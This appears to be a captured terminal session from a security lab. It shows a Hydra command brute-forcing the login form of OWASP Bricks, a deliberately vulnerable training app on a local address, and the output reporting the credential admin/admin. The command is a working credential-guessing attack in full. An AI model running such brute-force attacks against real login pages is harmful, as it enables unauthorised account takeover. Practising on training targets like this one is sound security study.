 Parrot Terminal
File Edit View Search Terminal Help
[pmccabe@parrot]─[~/Desktop]
$sudo hydra 192.168.0.194 http-form-post "/owaspbricks/login-3/index.php:username=^USER^&passwd=^PASS^&submit=submit:Wrong user name or password." -L users.txt -P passwords.txt
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-10-20 18:36:58
[DATA] max 16 tasks per 1 server, overall 16 tasks, 187 login tries (l:17/p:11), ~12 tries per task
[DATA] attacking http-post-form://192.168.0.194:80/owaspbricks/login-3/index.php:username=^USER^&passwd=^PASS^&submit=submit:Wrong user name or password.
[80][http-post-form] host: 192.168.0.194   login: admin   password: admin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-10-20 18:37:01
[pmccabe@parrot]─[~/Desktop]
$